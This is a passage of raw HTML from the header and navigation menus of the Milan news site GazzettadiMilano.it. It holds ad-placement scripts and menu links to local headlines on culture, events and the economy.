                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9338";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2335";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" class="td-image-wrap " title="I Latis e Milano 1945-1985, mostra al Politecnico" ><img class="entry-thumb" src="[data-uri]" alt="" title="I Latis e Milano 1945-1985, mostra al Politecnico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55044284696_de29d79664_c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/" class="td-post-category" >Design e Architettura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/design-e-architettura/i-latis-e-milano-1945-1985-mostra-al-politecnico/"  rel="bookmark" title="I Latis e Milano 1945-1985, mostra al Politecnico">I Latis e Milano 1945-1985, mostra al Politecnico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Italia-USA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cybersecurity, accordo Italia-USA" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/bku2Bm8i9lRo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/cybersecurity-accordo-italia-usa/"  rel="bookmark" title="Cybersecurity, accordo Italia-USA">Cybersecurity, accordo Italia-USA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/trattori-coldiretti-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/mercosur-follia-von-der-leyen-coldiretti-a-strasburgo/"  rel="bookmark" title="Mercosur follia Von der Leyen, Coldiretti a Strasburgo">Mercosur follia Von der Leyen, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" class="td-image-wrap " title="Trasporto pubblico locale, pronta riforma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trasporto pubblico locale, pronta riforma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/jacopo-dozio-luglio-25.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/trasporto-pubblico-locale-pronta-riforma/"  rel="bookmark" title="Trasporto pubblico locale, pronta riforma">Trasporto pubblico locale, pronta riforma</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6620";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1655";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" class="td-image-wrap " title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-Nastro-1-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia">Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" class="td-image-wrap " title="Triennale, appuntamenti prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, appuntamenti prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Mannoia_ph-Dirk-Vogel.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-appuntamenti-prossima-settimana-2/"  rel="bookmark" title="Triennale, appuntamenti prossima settimana">Triennale, appuntamenti prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" class="td-image-wrap " title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/morto-tony-dallara-lurlatore-che-cambio-la-canzone-italiana/"  rel="bookmark" title="Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana">Morto Tony Dallara, l&#039;&#8221;urlatore&#8221; che cambiò la canzone italiana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" class="td-image-wrap " title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/giardinoasilo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/scuola/" class="td-post-category" >Scuola</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/scuola/iscrizioni-asili-e-nidi-dal-4-febbraio-partono-gli-open-day/"  rel="bookmark" title="Iscrizioni asili e nidi dal 4 febbraio, partono gli open day">Iscrizioni asili e nidi dal 4 febbraio, partono gli open day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4112";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
